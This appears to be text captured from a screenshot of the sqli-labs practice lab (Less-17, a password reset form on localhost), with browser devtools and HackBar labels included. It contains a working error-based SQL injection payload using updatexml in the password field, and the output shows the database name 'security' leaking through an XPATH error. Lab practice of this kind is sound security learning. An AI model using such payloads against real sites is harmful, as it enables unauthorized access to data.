 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~security~'
SUCCESSFULLY
台 调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
Encoding SQL XSS Other Chrome BackBar
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' or updatexml(1,concat('~',(select database()),'~'),0)#&submit=Submit